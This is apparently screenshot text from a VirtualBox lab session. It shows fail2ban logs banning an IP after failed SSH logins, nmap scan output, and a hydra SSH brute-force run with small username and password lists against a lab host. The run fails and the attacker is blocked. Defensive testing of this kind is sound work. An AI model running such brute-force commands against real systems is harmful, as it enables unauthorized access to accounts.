 Master_Ubuntu (Снимок 1) [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
Nov 25 18:16
vboxuser@rmq01: ~
ification: (null)] [Priority: 3] {TCP} 192.168.56.107:60590 -> 192.168.56.103:22
vboxuser@rmq01:~$ sudo fail2ban-client status sshd
sudo grep -E "Found|Ban" /var/log/fail2ban.log | tail -20
Status for the jail: sshd
|- Filter
|  |- Currently failed: 1
|  |- Total failed:     17
|  `- Journal matches:  _SYSTEMD_UNIT=sshd.service + _COMM=sshd
`- Actions
   |- Currently banned: 1
   |- Total banned:     1
   `- Banned IP list:   192.168.56.107
2026-11-25 18:11:42,463 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:42
2026-11-25 18:11:42,468 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:42
2026-11-25 18:11:42,468 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:42
2026-11-25 18:11:42,469 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:42
2026-11-25 18:11:42,628 fail2ban.actions        [7423]: NOTICE  [sshd] Ban 192.168.56.1
07
2026-11-25 18:11:44,894 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,894 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,894 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,895 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,895 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,895 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,895 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
2026-11-25 18:11:44,895 fail2ban.filter         [7423]: INFO    [sshd] Found 192.168.56
.107 - 2026-11-25 18:11:44
Right Ctrl
rmq02 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
Nov 25 18:16
vboxuser@rmq01: ~
SF:\x20sent\x20an\x20invalid\x20request\.\n</body></html>\n")%r(DNSStatusR
SF:equestTCP,CF,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-length:\x20
SF:90\r\nCache-Control:\x20no-cache\r\nConnection:\x20close\r\nContent-Typ
SF:e:\x20text/html\r\n\r\n<html><body><h1>400\x20Bad\x20request</h1>\nYour
SF:\x20browser\x20sent\x20an\x20invalid\x20request\.\n</body></html>\n")%r
SF:(Help,CF,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-length:\x2090\r
SF:\nCache-Control:\x20no-cache\r\nConnection:\x20close\r\nContent-Type:\x
SF:20text/html\r\n\r\n<html><body><h1>400\x20Bad\x20request</h1>\nYour\x20
SF:browser\x20sent\x20an\x20invalid\x20request\.\n</body></html>\n")%r(SSL
SF:SessionReq,CF,"HTTP/1\.1\x20400\x20Bad\x20request\r\nContent-length:\x2
SF:090\r\nCache-Control:\x20no-cache\r\nConnection:\x20close\r\nContent-Ty
SF:pe:\x20text/html\r\n\r\n<html><body><h1>400\x20Bad\x20request</h1>\nYou
SF:r\x20browser\x20sent\x20an\x20invalid\x20request\.\n</body></html>\n");
MAC Address: 08:00:27:60:0B:5A (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/su
bmit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.16 seconds
vboxuser@rmq01:~$ printf 'root\nadmin\nvboxuser\ntest\n' > users.txt
printf '123456\npassword\nqwerty\nadmin\nletmein\n' > pass.txt
hydra -L users.txt -P pass.txt 192.168.56.103 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 18:11:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries
per task
[DATA] attacking ssh://192.168.56.103:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 18:12:03
vboxuser@rmq01:~$ ssh -o ConnectTimeout=5 vboxuser@192.168.56.103
ssh: connect to host 192.168.56.103 port 22: Connection refused
vboxuser@rmq01:~$
Right Ctrl